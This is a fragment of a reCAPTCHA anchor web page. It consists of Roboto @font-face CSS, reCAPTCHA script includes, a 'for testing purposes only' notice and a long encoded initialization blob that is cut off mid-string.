  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cxPjGhxbtIG19VQJLPqQ5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="cxPjGhxbtIG19VQJLPqQ5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cxPjGhxbtIG19VQJLPqQ5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w71+W8KEwoUWwqPDhB8HKcO2FTtPUsOlwpLDphFwwo1FF33DsSTCoCbCsGbDt8K7aMK1wqQNDTBRw55kw7hKwrB7Rl/CiMOBTjfDuyBIN8KBw7nCtTVxVX/[base64]/Di04Kw4pLCwgrUAFSwrFhw57ClQLDswHCjUt3w7cMwpA3w5J/X8KoD33DlkjDtsKiwo5HNklowq/[base64]/CjMOHw7U3CcKGVlh3bT7Dp8O+wp5UGVXCuMKbwqB1ezhKwrlqMW7DkgTCj2M3w4XDhUfClsOLPcKww7gzw64mc2YgaQNPw47DmjtBw4DCkinCog5Pbi3CuMOGRF/CscODbsOmwrs3wq/CjkxJwrYDw5Ryw5TCucO8X0nCjsKEw5vDtzXDkMOPw4vDlMKLc8K/w6PDihs9LsOqw7h7AkYpwqbDryDDkzcJAlDClBnCjEhAPsO8JwEywqAFw6tdwqfCkQfDmgfCv8OcaHl0d8O/[base64]/[base64]/Ct8KGw5dYVsOHwprCoz/DuDXDhsOxw7XDs17DhVYWJGgaw58qK8OcEsOZw4BNw5Yewp/[base64]/[base64]/CowbDkQfDmxI+D0AgUU4Lw7ECw7DCpwbDr8K8elUEAy/DocKMw7YVw6N4RFnDusO7wp3CgMOew6PCrnfDh8KMw5t6wqHDnMK5wr1KMSXCmcKvfMKBYMKoccKGTsKtKsKYLzV1PTLCtmvCpMOudFzCr8KEw5zCusOrwqfDpCfCknlGw6/CggB1cDTCpSAUw4zDvnvDrB0KXDHDhhxYFMK6w70iG3DCuMK6AsOlwobCk8KEwrPCvsOZwoI4wolzwrvCnAkIQGkALMKtwpdmwpFjwo4xwobCncOzNsKkeMOqflxAUFNOwpBGdsK1EMOJD8Ofw7UWwoAow6/Cgk9easOfwqLDnsK9woAew6jCv1fDisOEe8K9H3kXcnnDqMK2w5vDvcObwrXChxDDokYuwrkZBMK+wpXDghrCmMKNLMKhdDzDkcOyIkcpwq7Dq8OyZAnDnUwcwqnDsEd9JnV2KltlwrR7dDBew6zDjyFmTknDvX7Ch8O4wp9Mw7rDuMOpAsOQwoQSwr/CpA5uwozDmFrClg0kw5how4ZUMMKNQMOvccKvwrhNw5TDvXh5wonDqh0Qw74lw5ZlBsOcw5sNEMKZLcO1wpN4dcKTfmLCuzfCqMOewo8eKMOYw5/DniHDiMOCe8OUfMOcwqJ+V2BbwrU0w63CtMOYwpwBw5owGzQxOR/[base64]/Cj1E9YXTCs8Kxwp3DuMKnwrnCpCU0PxwBw5Evw7bClmtKJXDCgXnDmcOcw6TDnB7CrcOxFULCi8K6AT/DkcOhw4UtecOTwrTCslPDpMOzHMKqesObwrHCkkzCn8KuHsOIw67DuCtNw4J/b8OewonDvXUiwoIUwo3CrGfCswIkw4LChmnDpB0yEsOzCSnCgihhGcKjTChjP8OdHsOBY1TCvC/Do8KAXFoCwqpRwpEyRMOgw4/CtMOeU1HCocKIwrYowq92wot0SEnDt8OxwrxBwrHDlCXCumPCnsOxIcKFESJ7AS1Qw67DmEw/w4XCrMK8worDtDxYKEvCjsOPBMKPwr5HWmAMcMK5NsKQBgxJaVzDssOSQFghwqxFwrIlGMKtw6TDvMOiHcOmw5tRU8OEwo/Dvn/DigFwZX9WMsO0w5gUw4RsdFAVw53DqmPClsOeDsOCV3nCvsOjw41Ew6MQY8KKCVHDl3rCkMOawpACasKtJlwGw7zDs8OWw7VwwqjDscO8cMOvDjN0wo5zDVhxwrJTwpbCvgTDiy3Cs8KRwr/DnMOHRRjCnsOBcFtTwr3CrB0OwqFhTyxcwpXDgcOIw67Cj8OjfMKQw6/CjMO4XMOGTcOFN8Oqwp4gYMOONMKRL8OwMGDCt1XDkWvCv8OQDBnCoMKPXlDDtMOLC8KOR8K4I8O7woTDm2/DqMOqwropMMKmeMO1QUYqWsOaw5/CusKUwqYawrvDmxLCtMOtAiHDusKqWUBxw5bDpsKHwr06wqzCnDPCm8KKw5lfw5/CmcO5MsK/w7MOewQpVm/ChMKJPcKJw7TCnFPDhsOOwovDpMK+wqrDqXYqZBzCnQnCsW8fWQFjwoNwXcK/Kwpnw4HCqz/DknnCvcKbLcK2woceUcOpwozCvUbDoisdw67CpMK+ZGomwpPConVjesKpVnzDqsORBsOkwp0qwqIMwrw5w47Ctj3CmsOnw60mw5HDkcK9w4dMYGnClj7CuMOEw5RFw5/CiUzCt8O5wpTClwxff8KSwrpfw5w8w6wuQVHDon95KCvDqcOKwpvCoHtowrkfwpAIwrPCo8OfUsKkJS3DssO+w6PDtMO6JMKFcgTDiChfOMKnNFdww4PDj3LDgMOYwow+UhIdw6kUw6LCi8OVwo/[base64]/DtlbDpkdzw7BZAsKawppZc8OIw4gncsK6JMONwpk9w4w8dAjCjsK0ajjDnAPCowLCocKyNcOWwpoKwr3DoTx6IR0Fw4xDw68OZMKucm/DngMmWTzDscKKwo5LdsKbQsOjwrUqSMOEw5NpKHwTw4PDusKDOlXCgsODwoDCnsKxXzZlwrJNFAFYExvDsAlKQUN2wofDrWU/fk94acOhw7nDqMKxwpvDpFxTDSXCgsK4fMKbF8Ohw6/CuiU4wqMdJVnDgXYGwqHCvhkJw6bDkADCs8OCcsKfw5Q9w6NSw50+wo1xwoFpw5LCsDwxKsOVfsOiN1HCgGfCsmR/VCVPw5k/w7xNw74sw6FmwpXChMKfV8KJw7nCmDppw4sewr7CtSUMwrVKw6XCssOrBDvCnxtHKsOewo5+wokSw6XCjmHDlMKBw4ASOWtSwp4Iw6V2wokiCHIGwprDr8KYNMOKw6LDqnc6wpcAdRdEw4jCtsKcw4hGw7jDmUJUwonDqV94R8OOEcOxw4HCrDJgw6jDkQ43Ik/CpjMnw4MDw6TDiDV/wqoRGw/CncKBw5jCtDDDrsOlwro+YcKWQsKbbxsKwqLDhxfDtsK5CGYVRillOQfCkx97WGwswqIheSNPIsKOwqIHwrTCssOqw4/DssOOCwglwqjCv8KCI1wbwonDm3Y8KcKIIHRMfRjDj8Orw7TCj8OnbsO5c0I/woFdaBvCjsOLYH/[base64]/CuMOkwrQmUHjDrsK4Xj1obX9Owr5oOUPCusOgB8KABm8RwotiwqMwGsKXSsONw6jDjcKHwr3DhSA6RsKiGWHCukFXFSkIwoliSWE2VcKOHVFYa1BgIz92YiwJO8ONRAVVwqXDilTDisKZwqwWw6DDo0XDhWNxecKYwoLCsmogIsKPGkLCncOQwqEMw6/CgnUtwo3CrMKjw6fDocKPY8KDwprDvg5mP8Kaw4g2wpocw794MRMSJWA7CsKlwoTDtMKOKsOPwrfCkWF7w7LCiVozwpZKw5oSw5kuXsOBLMOzw7Y+csOHwrE8SyJewq40S3ZXw7tCOsOowr3ClDXDrcKGw6jCswjDo3/CicOaZcKQbsO3wpdjwrcHAMOVwotNAcOrw60Sw6LCtSfDvVkqaDnDujIJDcKBwqTDjMOwfVrCinZcwoobw7YEwpnCnTcLSX/[base64]/Dql0kw6XDqHwzbFdiw6RMacKCwrfCoknChEDDusOJw6kAwpxEC8Olw7/[base64]/DoDQyEMKFHEI/wpzDs1PDicOvw5UQw6JOE8OBblbCj8Kewr1dXlvCmcKoazjDicKRB8OQwpDChUogwo7CpU1ew6wrDMOUMkrCuRDDugrCisKfNcORwqshVcOfLcKZAMOECcK/QEbDoDhcVMKnfcKlVywVwozDrsOvwp4OA8OXfH/[base64]/DiyrDicK0w44MA8OgZUnDoQZ3wrsWDMOLbiJJQMKMwqt7cEDCvEDDuVbChSHCgWJrwpIqw6/CnUHCoAYjwpdew6PDqwvDocOxeGXComrDjsO8wpzDr8ONCG3DnsO6w4F4wp7CuMK/w4vDjGdMPygqw61gw5kgNgvCrzgDw63CrsOyCTMGAsKBwqnCoGZpwrhXdcOQwrkLbV/[base64]/DkRHDj8K0w7nDpMOdBMK5B8OdIRIGwr/DsBXCghDDq351w5sdw4jCjcOTw61yTcKQQ8O/w6DDocKlfMKfw6fCp2HCp0/CkgnChUtQw5xdesKQw7xmTXchwrvDtEFmXTvDmCnCrMOvMB17w4/[base64]/DqcOYwqjDoMOaw4TDqmvDucO8IsOXLCnCksOyc8OYw4sKInhXB8KhWsKldlEcdljDssKDwozCpcO/wrYgw5xfPSTDgSfCgk7DrsKtwoHDnFYPw5BtVDNrw77DqRHCqiFlDk/DsBxdwo3Dp1jCp8K4wozCsS7DmcKywrpsw7YRw6sYwoDDisKUw6XCmDM0MA8xESkwwoXCncOLwrbCrMO/wqrCi2PCrjEVcRk3EsKhPGXDrzIZw7HCvcKEK8OPwrZ1M8KvwoXCmsK5woR8w5HDj8Kpw43DjsKmU8KRRWvCmsKuw5rDphjCuijDnMKNwpDDgjRdwoo6w5V9wp7DiMK9XiF6WwvDscK/aAvCssOqwoXDnT0CwqbCiAjCnsO5wq7DnG/DugQ9AVx3wqjDqkHDu2JDSsOgwr4mHTXDiBYOFcOEw6zDunBVwq/Cm8OvbTPCs23DssKIVMOoYm3Dn8OnJDIBXnAicmRTwrzDsxfCni0Hw63CmizCj2RNA8KBwpXDlWPDh2Qhw57Dr8O+ZSTCl8O4QcOAAxUUMzTDvCx+wrwfwprDtF7DuQJ5w6LDq8Kkc8OdO8K1w4jCncOhw6dfWcOUc8K6MXnCsgjDn1onCyvCnsOqwok7bC1vw4/Dkl0OeA7Cpl0zJ8KVYwoHwpnCgT7DpXYnw7htwqBRAGzDp8KdBHUMCSd5w6bDjDVKwrvDqcKQZD7DscKsw7bDjE3Di3nCjsKLwrTDhMKfw4kLMcO8wpTCj2fCkFjCtF3CliN8wqdGw6/DjEvDkDA/H8KiPsKxwodmwrp3DSTDrRFHwoFLXMKGCBIbwrodw7MIwoQ+w5nCn8OWwprCuMOTwr06w44uw4HDs8KBB2DCkMOnasOiwrlIFsKnDxtrw7VawpzCl8O5JA1gwqUAw7nDh21ow6MLLiVbf8K5IATDhcO4wqTDoD/[base64]/CtlYSagbDqsOyw67CvsKVwpPCvD5sYnPDlERAUMK4wqfClsKtwp/DvCvDuj46fEIgEnVCfFnDn3fCiMKbwrLCr8KlFMOywpfDrcKfVXDDkGLDpVvDv8O1PsOqwqTDpcKyw67DjcKjIT9Wwqh8w4LDmEtXwqLCvsOZw68hw7pGwr/ClMKaZC/DsUzCocKDwoEpwrEcTMKpw6DCu0LDm8Ohw7jDvsOadivDu8OPw5jDoi3CsMKgfEHColItw6bCisOMwpU5M8Onw4zCoXxZw5N6w77ClcOrTsODOhrClcONXljDq3wIwo7CvEcNwqBlw5sYT0XDrFNjw4h/wpIzwrpdwphJwoN/L17CjU/CkcKMw4XCq8Kww7QFw59WwpROwp7Ci8KdAysLwrU8woETwq7CpzDDjcOBf8KoFkfCo1pvVMO+cEx4WMK2wojDmBbCjQYuw6h3w63Do8KGwokObsK6w6h4w59WKhYkw6doBFYKw67DpC3DtcOcUMO7M8OnRUdiRxRzwrXDjcO2w75YAMKmwoIVwoQMw6/CmsKEJm00c23CgcOkwoLDk3jDi8KNbMK7DcKZAhDCi8OoRMORGcOYQT7DmkkjUVvDs8OmF8KOwrDDh8OjBsObwpQBw60fworCkwJ5RArDpm/[base64]/wp7CuAU1woxzbMOtVHshYMK2wpLDgVzDqT5iw7PCvF3CksKiw5zCli/[base64]/CocKeDMOsDD51wrZSQHM9Ah81wqFwR31jw5Agw4R4RcOCw5ZxIcOZwrHCmHElRcOswoTDpsKCRMOHSMOKTnzDksKOwo8Aw693wqN1Q8OFw51Cw7XCosK6NsO8NEjClsKqwpbCgcK5RcOeC8OywoYRw5g5VkVzwrPDtMODwpDCtxzDqsOEw5BXw6nDsE7CgjhXD8KPwq/DihFQNCnCvkUsFMKXOMK5I8KWEAnDo0gBw7LCuMOSFxXCuGoPI8O3YMKow7wtR1/[base64]/CpG1kwqARwrrCrwrDrhNnKcOgw47DtsKDw7ZfDB/DkgLChMKbwqJAwo8Xw45twqoSwpQJeCLCtx15eyUidMKXSF3CgsK0elfDvjAOGk8xw5sGw5LClBcrwooVJ2TCvQpvw4vDiTtxw47Dl1fDmhcHIMOJw7/DvWc5wpvDj2kHw7keI8K7ZcKMccOeIsK8LMOVB052w6FdwrnDkC8LPRI7w6vCncKZOGhdwp7Dg0gMwqsRw7XCjTDCoQ3CkQHCg8OPZMKhw4VKwqc+w5IwAsOawqrCuFMtKMOzQGPDkWTCksOjfTnDkz1NaUR1ZcKnABMZwqMWwqLDjlZyw7/[base64]/[base64]/[base64]/CvTTDt0JCGcK8DcOVdRBJwqZcwp88wqrDpsOYN1TDv0p8OsK/H0XDpwMOGMOowqbCn8KjwrDCosOTE2/DjMKTw7Y2w6XDv17DkjEXwqDDuE9nwrLCnsOKB8KLwrLDnMOBP2sNwoHCphQyLMKOwpsRH8O3w7kUBlRtN8OVS8KfSm3CpFt3wp1Iw6DDt8KKw7BcYMOSw7zCoMKcwpTDonbDgXttwqjCssKGwoHDpMOETcO9wqELGjFtcsOSw7/[base64]/[base64]/DlcKgw6gbC8OAw5rDlMOrbcOLwowtRA7Cm2jDhEJsw5XDsmJmX8KPOljDsA1nw4JkeMKbDMKzK8KhQEIewpJrwoxXw4l/[base64]/DpMO4TXTDvcODQ8ONwrVyRcOgXVJMVzjDmsKuY8KPwrjCvcOHYHPCvAbDlG7DtDt8XsOsMMOAwpzCncKvwpJAwqhsRX1YGsOvwr8/GcOLewzCm8KuXlDDtCgbVkRmNE7CnMKOwootKQ7CmcKQX0nDjR3CsMKew5hdAsOswrbCusOJNcKOAlvDgsK6wqUmwrvCl8Krw7TDmHPCjHAWwp8Two8Nw47Co8K9wpHDv8ObZsKHMsOWw5Mew6fDtsKgwoANwr/CnBodN8K/[base64]/[base64]/CmsO5WMKOw60hNcKOwqLDtiNVXcKNdcOPLcOwLsKHCRnDqMOfRnN3NTV+wrBuPDNdAMK+w5BZXipHw4QKw4fCiBvDpGVLwpxCXx/CrsKVwo01CMOTwr4swqzDsHHDpDZyCVfCl8OwP8OmHy7DkHfDsSEGwqrChFZKFsKCwpNuY2/DusKtwpzCjsOGw6bCpcKpXcKFE8OjScONRsKRw6h0b8OxKTolw6zDvFLDnMOKdsORwq9lY8O7bcK6w6t8w6xnwqfCi8KQB33DuTzDjEMQwqrDiU3CnsOVNsKawo82McK+PQQ6w5YecsKfAiYiHhp/wpHDrMKFw53DkSM1e8K7w7V9e3HCrjs5B8KcVcOQw4pRwptFw6FYwpzDvMKZD8ORc8KCwpXCoWHDqnk2wp/CpMKmHcOsWMOjWcOLEMOPNsK0RsOHZwEBX8KjDBttRUVqw7I5D8O3worCicOmwpHDg0LDvDHCrcKxbcKXPkVQwq9lSRxVXMOUw7ErQMOpw4vCo8K/AHsKBsKIwrPCoBFCwq/CtFrDpDQiwrE0SXxtw4jCrjccZW7CtSwww4DCqi7DkV4Nw7RKNcOZw57CuBTDjMKSwpdWwo/CrVRvwqJJWsOcfsKOQMKKYnHCiCt3DnYePcOfHg4Tw6zDmm/DrMKjw7rCm8KTSz0Pw55Ew4dzemQHw4PDgS/DqMKHGVHDtBHCh0LDnMKzPkwrP20fwoHCtcKuNcKnwrHCusKaM8KNR8OdYz7CmsOXI1PCo8KTIDlewq4AdAJrwpdXwp9ZfsOTwoZNw4DCrsOYw4EIAF7Dt05HFi3DsHXDo8KYwpLDsMONLMK/wqvDqlARw6VMQcOew4dbUUTCksKuc8KlwrEfwqNbZkslH8Oaw5/Dn8KdRsKJJ8KTw6DCsRgOw47CvsK0J8KxLw3Cm0skwq/DkcKVwoHDucKDw79AIsO1wp8bE8KYPRoFwq3DgTsuBn4BOCfDpFnDvjZGVRXCk8Okw5NGccK/JjFFw6FqUsOswolbw4fCoA8VZsOrwrNhVcO/woZVQidXw6sRw4Y4wo7DjcKew6PDvl1dwpMrw6TDhAU1d8OzwqgrWsKpGnjCuTzDjFsUdsKjU3/Dny4wBcK7CsOew5nCtzTDnHsawpEBw4xzw6prw5